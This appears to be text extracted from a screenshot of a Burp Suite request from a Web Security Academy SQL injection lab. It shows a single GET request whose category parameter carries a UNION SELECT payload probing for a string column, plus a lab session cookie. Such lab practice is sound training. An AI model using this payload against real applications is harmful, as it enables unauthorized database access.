 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'nNVp9e',NULL-- HTTP/1.1
2 Host: 0aa2005704a597d6c04f902700b30026.web-security-academy.net
3 Cookie: session=8zi86eHErxb1tmrAIOoJel9uc0JEe4Zh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa2005704a597d6c04f902700b30026.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17